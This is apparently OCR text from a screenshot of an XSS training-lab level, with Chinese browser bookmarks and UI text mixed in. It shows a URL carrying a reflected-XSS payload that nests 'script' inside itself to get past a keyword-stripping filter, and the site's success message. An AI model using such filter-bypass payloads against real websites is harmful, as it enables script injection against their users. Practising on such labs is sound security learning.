 火狐主页
欢迎来到level7
https://xss.tesla-space.com/level7.php?keyword="><scrscriptipt>alert(%2Fxss%2F)<%2Fscrscriptipt>&submit=搜索
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
欢迎来到level7
正在讲话:
没有找到和"><scrcript>alert(/xss/)</script>相关的结果.
alert(/xss/)</scrscriptipt> alert(/xss/)"> 搜索
7
levelseven
xss.tesla-space.com
完成的不错！
确定 取消
中A
By:HACK学习
正在传输来自 xss.tesla-space.com 的数据...